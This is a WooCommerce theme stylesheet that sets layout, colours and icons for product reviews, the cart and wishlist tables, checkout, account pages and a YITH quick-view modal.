.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__dash {
  display: none;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .meta .woocommerce-review__published-date:before {
  content: "\f017";
  font-family: FontAwesome;
  margin: 0 4px;
}
.single-product #primary div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews #reviews ol.commentlist li.review .description p {
  margin: 0;
}
.single-product #primary div.product .quantity {
  margin-right: 30px;
}
.single-product #primary div.product .product_meta {
  margin-top: 35px;
  display: flex;
  flex-wrap: wrap;
  font-size: 14px;
  color: #758ca0;
}
.single-product #primary div.product .product_meta > span {
  margin-right: 34px;
}
.single-product #primary div.product .product_meta a {
  color: inherit;
}
.single-product #primary div.product .product_meta a:hover {
  color: #5629b7;
}
@media screen and (min-width: 768px) {
  .single-product.header-sticky #primary div.product .entry-summary {
    top: 120px;
  }
  .single-product.header-sticky.admin-bar #primary div.product .entry-summary {
    top: 150px;
  }
}
body.woocommerce-cart .woocommerce-cart-form .actions .button, body.woocommerce-wishlist .woocommerce-cart-form .actions .button, body.woocommerce-cart #yith-wcwl-form .actions .button, body.woocommerce-wishlist #yith-wcwl-form .actions .button {
  padding: 0 20px !important;
}
body.woocommerce-cart .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-wishlist .woocommerce-cart-form table.cart td.actions .input-text, body.woocommerce-cart #yith-wcwl-form table.cart td.actions .input-text, body.woocommerce-wishlist #yith-wcwl-form table.cart td.actions .input-text {
  width: 180px !important;
  height: 60px;
  padding: 0 25px;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table, body.woocommerce-wishlist .woocommerce-cart-form .shop_table, body.woocommerce-cart #yith-wcwl-form .shop_table, body.woocommerce-wishlist #yith-wcwl-form .shop_table {
  border: none;
  border-left: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table thead th, body.woocommerce-wishlist .woocommerce-cart-form .shop_table thead th, body.woocommerce-cart #yith-wcwl-form .shop_table thead th, body.woocommerce-wishlist #yith-wcwl-form .shop_table thead th {
  font-size: 15px;
  font-weight: 700;
  color: #333;
  padding: 10px;
  border-top: 1px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
}
body.woocommerce-cart .woocommerce-cart-form .shop_table tbody td, body.woocommerce-wishlist .woocommerce-cart-form .shop_table tbody td, body.woocommerce-cart #yith-wcwl-form .shop_table tbody td, body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td {
  text-align: left;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a, body.woocommerce-cart #yith-wcwl-form tbody .product-name a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name a:hover, body.woocommerce-cart #yith-wcwl-form tbody .product-name a:hover, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name a:hover {
  color: #5629b7;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name .yith-wcqv-button, body.woocommerce-cart #yith-wcwl-form tbody .product-name .yith-wcqv-button, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name .yith-wcqv-button {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-name dl.variation, body.woocommerce-cart #yith-wcwl-form tbody .product-name dl.variation, body.woocommerce-wishlist #yith-wcwl-form tbody .product-name dl.variation {
  display: none;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price, body.woocommerce-cart #yith-wcwl-form tbody .product-price, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal {
  color: #152136;
  font-size: 16px;
  font-weight: 600;
  font-family: "Montserrat";
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-price ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-price ins, body.woocommerce-cart #yith-wcwl-form tbody .product-price ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-price ins, body.woocommerce-cart .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-subtotal ins, body.woocommerce-cart #yith-wcwl-form tbody .product-subtotal ins, body.woocommerce-wishlist #yith-wcwl-form tbody .product-subtotal ins {
  color: #152136;
  background-color: transparent;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail {
  text-align: center !important;
  min-width: 120px;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a {
  display: block;
}
body.woocommerce-cart .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-wishlist .woocommerce-cart-form tbody .product-thumbnail a img, body.woocommerce-cart #yith-wcwl-form tbody .product-thumbnail a img, body.woocommerce-wishlist #yith-wcwl-form tbody .product-thumbnail a img {
  width: 100%;
  max-width: 80px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
  position: relative;
  min-width: 50px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove {
  font-size: 0px;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:before {
  content: "\f136";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 32px;
  -khtml-border-radius: 32px;
  -moz-border-radius: 32px;
  -ms-border-radius: 32px;
  -o-border-radius: 32px;
  border-radius: 32px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  margin: auto;
}
body.woocommerce-cart .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-wishlist .woocommerce-cart-form .product-remove a.remove:hover:before, body.woocommerce-cart #yith-wcwl-form .product-remove a.remove:hover:before, body.woocommerce-wishlist #yith-wcwl-form .product-remove a.remove:hover:before {
  color: #fff;
  background-color: rgba(86, 41, 183, 0.85);
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form .product-remove, body.woocommerce-wishlist .woocommerce-cart-form .product-remove, body.woocommerce-cart #yith-wcwl-form .product-remove, body.woocommerce-wishlist #yith-wcwl-form .product-remove {
    min-height: 57px;
  }
}
body.woocommerce-cart .woocommerce-cart-form table.shop_table, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table, body.woocommerce-cart #yith-wcwl-form table.shop_table, body.woocommerce-wishlist #yith-wcwl-form table.shop_table {
  margin-bottom: 40px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 769px) {
  body.woocommerce-cart .woocommerce-cart-form table.shop_table td, body.woocommerce-wishlist .woocommerce-cart-form table.shop_table td, body.woocommerce-cart #yith-wcwl-form table.shop_table td, body.woocommerce-wishlist #yith-wcwl-form table.shop_table td {
    background-color: #fff !important;
  }
}
body.woocommerce-cart .cart-collaterals .cart_totals > h2, body.woocommerce-wishlist .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 12px;
}
body.woocommerce-cart .cart-collaterals .cart_totals th, body.woocommerce-wishlist .cart-collaterals .cart_totals th {
  color: #152136;
  vertical-align: middle !important;
}
body.woocommerce-cart .cart-collaterals .cart_totals th + td, body.woocommerce-wishlist .cart-collaterals .cart_totals th + td {
  border-left: 1px solid #ebebeb;
}
body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal td, body.woocommerce-cart .cart-collaterals .cart_totals .order-total td, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total td, body.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .cart-subtotal strong, body.woocommerce-cart .cart-collaterals .cart_totals .order-total strong, body.woocommerce-wishlist .cart-collaterals .cart_totals .order-total strong {
  font-weight: 700;
  font-weight: 400;
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator p, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator p {
  margin-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button {
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:after {
  content: '\f2f9';
  margin-left: 9px;
  font-family: "Material-Design-Iconic-Font";
  position: relative;
  top: 1px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-button:hover {
  color: #5629b7;
}
body.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form, body.woocommerce-wishlist .cart-collaterals .cart_totals .woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 10px;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout {
  padding-bottom: 0;
}
body.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, body.woocommerce-wishlist .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 14px;
}
body.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout, body.woocommerce-wishlist .cart-collaterals .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce-checkout form.checkout_coupon {
  border: 1px solid #eee;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  background-color: #f7f8fa;
}
.woocommerce-checkout form.checkout_coupon .form-row-first {
  width: 50%;
  padding-right: 30px;
}
.woocommerce-checkout form.checkout_coupon .form-row-last {
  width: 50%;
}
.woocommerce-checkout #add_payment_method #payment, .woocommerce-checkout #payment {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.woocommerce-checkout #customer_details {
  margin: 0 -15px;
  width: inherit;
}
.woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-checkout #customer_details {
    margin: 0;
  }
  .woocommerce-checkout #customer_details .col-1, .woocommerce-checkout #customer_details .col-2 {
    width: 100%;
  }
}
.woocommerce-checkout #customer_details span.woocommerce-input-wrapper {
  width: 100%;
  display: block;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-billing-fields > h3 {
  font-size: 26px;
  text-transform: capitalize;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields {
  margin-bottom: 36px;
}
.woocommerce-checkout #customer_details .woocommerce-additional-fields > h3 {
  font-size: 26px;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address {
  font-size: 28px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -khtml-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address:hover {
  color: #5629b7;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox {
  position: absolute;
  opacity: 0;
}
.woocommerce-checkout #customer_details .woocommerce-shipping-fields #ship-to-different-address .woocommerce-form__label span:after {
  content: "\f01a";
  font-family: FontAwesome;
  margin-left: 14px;
  font-weight: normal;
}
.woocommerce-checkout #customer_details #billing_country_field label, .woocommerce-checkout #customer_details #shipping_country_field label, .woocommerce-checkout #customer_details #billing_address_1_field label, .woocommerce-checkout #customer_details #shipping_address_1_field label, .woocommerce-checkout #customer_details #order_comments_field label {
  display: none !important;
}
.woocommerce-checkout #customer_details #billing_country_field textarea, .woocommerce-checkout #customer_details #shipping_country_field textarea, .woocommerce-checkout #customer_details #billing_address_1_field textarea, .woocommerce-checkout #customer_details #shipping_address_1_field textarea, .woocommerce-checkout #customer_details #order_comments_field textarea {
  padding: 18px 30px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
  font-size: 26px;
  text-transform: capitalize;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th {
  font-weight: 500;
  vertical-align: middle !important;
}
.woocommerce-checkout form.woocommerce-checkout #order_review th + td {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .product-total {
  border-left: 1px solid #ebebeb;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .cart-subtotal strong, .woocommerce-checkout form.woocommerce-checkout #order_review .order-total strong {
  font-weight: 500;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
  margin-bottom: 60px;
  border-right: none;
  border-top: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th {
  font-weight: 700;
}
.woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table th, .woocommerce-checkout form.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table td {
  border-left: none;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment {
  background-color: #f7f8fa;
  border: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .about_paypal {
  margin-left: 10px;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .wc_payment_methods {
  padding: 20px;
  border-bottom: 1px solid #eee;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment .place-order {
  padding: 20px;
  margin: 0;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order {
  float: none;
  margin-top: 10px;
  background-color: #5629b7;
}
.woocommerce-checkout form.woocommerce-checkout #order_review #payment #place_order:hover {
  background-color: transparent;
  color: #5629b7;
}
.woocommerce-checkout #payment label {
  font-size: 16px;
  color: rgba(0, 0, 0, 0.87);
  font-weight: 600;
}
.woocommerce-account .site-content #primary .entry-content > .woocommerce {
  margin: 0 -15px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
  width: 30%;
  float: left;
  padding: 0 15px;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 60px;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul {
  margin: 0;
  list-style: none;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #eaeaea;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a {
  font-size: 16px;
  padding: 10px 0;
  color: #42495b;
  position: relative;
  display: block;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:before {
  content: "\f178";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  display: block;
  font-family: "FontAwesome";
  color: #5629b7;
  margin-left: -16px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover {
  color: inherit;
  padding-left: 26px;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li.is-active > a:before, .woocommerce-account .site-content #primary .woocommerce-MyAccount-navigation ul li a:hover:before {
  margin-left: 0;
  opacity: 1;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  padding: 0 15px;
  width: 70%;
  float: left;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary .woocommerce-MyAccount-content {
    width: 100%;
    margin-bottom: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-1, .woocommerce-account .site-content #primary .woocommerce-MyAccount-content .col-2 {
  flex: inherit;
  max-width: inherit;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-account .site-content #primary .woocommerce-form {
  background-color: #f7f8fa;
  border: 1px solid #eee;
  padding: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  max-width: 670px;
  margin: 0px auto 30px auto;
}
.woocommerce-account .site-content #primary .woocommerce-form label {
  font-weight: 500;
  margin-bottom: 2px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button.button {
  margin-right: 16px;
  height: auto;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword {
  margin-bottom: 0;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-LostPassword a:hover {
  color: #5629b7;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox {
  padding: 0;
  line-height: 50px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox span {
  font-size: 15px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  position: relative;
  top: -1px;
}
.woocommerce-account .site-content #primary .woocommerce-form .woocommerce-Button {
  height: 42px;
}
.woocommerce-account .site-content #primary .woocommerce-notices-wrapper + h2 {
  text-align: center;
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login {
  margin: 0 -15px;
  width: inherit;
  display: flex;
  flex-wrap: wrap;
}
.woocommerce-account .site-content #primary #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
  width: 50%;
  flex: inherit;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-account .site-content #primary #customer_login {
    margin: 0;
  }
  .woocommerce-account .site-content #primary #customer_login .u-column1.col-1, .woocommerce-account .site-content #primary #customer_login .u-column2.col-2 {
    width: 100%;
    padding: 0;
  }
}
.woocommerce-account .site-content #primary .woocommerce-password-strength.bad {
  background-color: transparent;
  padding: 8px 0;
}
body #yith-wcwl-popup-message {
  margin-left: -108px;
  display: none;
  bottom: 30px;
  top: auto;
  right: 30px;
  left: auto;
  background-color: #5629b7;
  border-radius: 3px;
  border: none;
  color: #fff;
  padding: 0 20px;
}
body #yith-quick-view-modal .yith-quick-view-overlay {
  background-color: rgba(0, 0, 0, 0.85);
}
body #yith-quick-view-modal .yith-wcqv-main {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close {
  color: rgba(0, 0, 0, 0.2);
  opacity: 1;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 0px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:before {
  content: "\e646";
  font-family: 'themify';
  font-size: 13px;
}
body #yith-quick-view-modal .yith-wcqv-head #yith-quick-view-close:hover {
  border-color: #5629b7;
  color: #fff;
  background-color: #5629b7;
}
body #yith-quick-view-modal .onsale {
  top: 29px !important;
}
body #yith-quick-view-modal #yith-quick-view-content div.images {
  padding: 15px;
  margin-bottom: 0;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary {
  padding: 30px 30px 15px 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary h1.product_title {
  font-size: 30px;
  margin-bottom: 5px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-rating {
  margin-bottom: 10px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price {
  font-weight: 600;
  color: #5629b7;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .price del {
  color: #666;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart {
  border-top: 1px solid #f7f9fb;
  border-bottom: 1px solid #f7f9fb;
  padding: 18px 0;
  margin-bottom: 30px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart label {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 0;
  font-weight: 700;
  color: #232323;
  font-weight: 700;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .reset_variations {
  display: none !important;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item {
  background-color: #f3f3f3;
  border: none;
  line-height: 40px;
  color: #6f6f6f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item span {
  font-size: 14px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item.selected, body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .button-variable-wrapper .button-variable-item:hover {
  background-color: #5629b7;
  color: #fff;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  margin: 0 5px 5px 0;
  opacity: 0.5;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item span {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary form.cart .color-variable-wrapper .color-variable-item.selected {
  opacity: 1;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 24px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as {
  display: block;
  font-weight: 600;
  font-size: 15px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as span, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a {
  color: #5629b7;
  margin-left: 7px;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .sku_wrapper a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in a:hover, body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .tagged_as a:hover {
  color: ;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .product_meta .posted_in {
  display: none;
}
body #yith-quick-view-modal #yith-quick-view-content .entry-summary .quantity .qty {
  margin: 0 20px 0 0;
  padding: 0 12px;
  width: 70px;
  height: 60px;
}
.wishlist-title {
  width: 100%;
  text-align: center;
  margin: 0 0 45px;
}
.shop_table.cart.wishlist_table {
  margin-bottom: 0 !important;
}
#yith-wcwl-form tfoot td {
  display: none;
}
#yith-wcwl-form .product-stock-status {
  font-size: 16px;
  font-weight: 600;
}
#yith-wcwl-form .product-stock-status .wishlist-in-stock {
  color:  !important;
}
#yith-wcwl-form .wishlist-empty {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart {
  text-align: center !important;
}
#yith-wcwl-form .product-add-to-cart a.button {
  padding: 0 20px;
  background-color: #5629b7;
  color: #fff;
  line-height: 60px;
  display: inline-block !important;
}
#yith-wcwl-form .product-add-to-cart a.button:hover {
  background-color: ;
}
#yith-wcwl-form .product-add-to-cart a.button.loading {
  padding-right: 30px;
}
#yith-wcwl-form .product-add-to-cart a.button.loading:after {
  top: 0 !important;
  right: 0px !important;
  text-indent: 0px;
  height: 50px !important;
  width: 50px !important;
  line-height: 50px !important;
  text-align: center !important;
}
#yith-wcwl-form .yith-wcwl-share {
  display: none;
}
@media screen and (max-width: 767px) {
  #yith-wcwl-form {
    overflow-x: scroll;
  }
  #yith-wcwl-form .cart.wishlist_table {
    min-width: 767px;
  }
}
body.rtl {
  direction: rtl;
  unicode-bidi: embed;
  text-align: right;
}
